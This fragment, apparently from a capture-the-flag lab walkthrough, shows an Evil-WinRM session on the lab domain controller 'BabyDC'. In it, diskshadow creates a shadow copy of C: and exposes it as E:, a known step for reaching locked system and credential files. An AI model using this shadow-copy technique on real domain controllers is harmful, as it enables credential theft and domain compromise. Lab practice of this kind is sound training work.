 *Evil-WinRM* PS C:\Temp> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  BABYDC,  1/5/2025 9:40:36 PM

-> set metadata C:\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create

Alias cdrive for shadow ID {bca7e81e-f440-4ce3-8b47-e428250df671} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {37bb8c65-be47-4519-aa3c-50ce5765ba37} set as environment variable.

Querying all shadow copies with the shadow copy set ID {37bb8c65-be47-4519-aa3c-50ce5765ba37}

        * Shadow copy ID = {bca7e81e-f440-4ce3-8b47-e428250df671}               %cdrive%
                - Shadow copy set: {37bb8c65-be47-4519-aa3c-50ce5765ba37}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{1b77e212-0000-0000-0000-100000000000}\ [C:\]
                - Creation time: 1/5/2025 9:40:50 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: BabyDC.baby.vl
                - Service machine: BabyDC.baby.vl
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent Differential

Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {bca7e81e-f440-4ce3-8b47-e428250df671}
The shadow copy was successfully exposed as E:\.
-> end backup
->